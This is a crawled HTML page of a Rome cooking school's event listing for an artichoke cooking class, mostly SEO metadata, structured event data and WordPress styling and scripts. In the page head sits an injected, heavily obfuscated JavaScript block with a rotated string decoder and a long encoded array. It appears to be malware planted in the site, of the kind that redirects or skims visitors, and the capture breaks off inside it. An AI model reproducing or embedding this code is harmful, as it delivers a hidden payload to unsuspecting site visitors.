

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/
body_size: 36442
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Carciofi: i fiori che si mangiano - Mamamediterraneum</title><meta name="description" content="Potrebbe non sembrare ma i carciofi sono fiori eduli invernali che deliziano il nostro palato e si prestano a innumerevoli ricette " /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Carciofi: i fiori che si mangiano - Mamamediterraneum" /><meta property="og:description" content="Potrebbe non sembrare ma i carciofi sono fiori eduli invernali che deliziano il nostro palato e si prestano a innumerevoli ricette " /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2023-01-13T14:08:25+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/","url":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/","name":"Carciofi: i fiori che si mangiano - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg","datePublished":"2023-01-11T11:22:59+00:00","dateModified":"2023-01-13T14:08:25+00:00","description":"Potrebbe non sembrare ma i carciofi sono fiori eduli invernali che deliziano il nostro palato e si prestano a innumerevoli ricette ","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"Carciofi: i fiori che si mangiano"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"Carciofi: i fiori che si mangiano","description":"Potrebbe non sembrare ma i carciofi sono fiori eduli invernali che deliziano il nostro palato e si prestano a innumerevoli ricette ","image":{"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-20T19:00:00+00:00","endDate":"2023-02-20T22:00:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Roberto Angelitti","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"80,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/","category":"primary","availability":"inStock","validFrom":"2023-11-01T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Carciofi: i fiori che si mangiano Feed dei commenti" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcarciofi-i-fiori-che-si-mangiano-5%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcarciofi-i-fiori-che-si-mangiano-5%2F&#038;format=xml" /><meta name="description" content="Potrebbe non sembrare, ma i carciofi sono fiori eduli che deliziano il nostro palato e si prestano a innumerevoli ricette
Ecco allora che lo chef Roberto Angelitti utilizzerà questi gustosissimi fiori per preparare insieme a voi dei carciofi alla romana con crema di pecorino e cialda alla mentuccia, un risotto alle tre consistenze del carciofo e un filetto"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Carciofi: i fiori che si mangiano - Mamamediterraneum"/><meta property="og:description" content="Potrebbe non sembrare, ma i carciofi sono fiori eduli che deliziano il nostro palato e si prestano a innumerevoli ricette
Ecco allora che lo chef Roberto Angelitti utilizzerà questi gustosissimi fiori per preparare insieme a voi dei carciofi alla romana con crema di pecorino e cialda alla mentuccia, un risotto alle tre consistenze del carciofo e un filetto"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/"/><meta property="article:modified_time" content="2023-01-13T14:08:25+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/css/94d9898c6d447e6223e08a76d14efd1e.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/20252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=20252' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i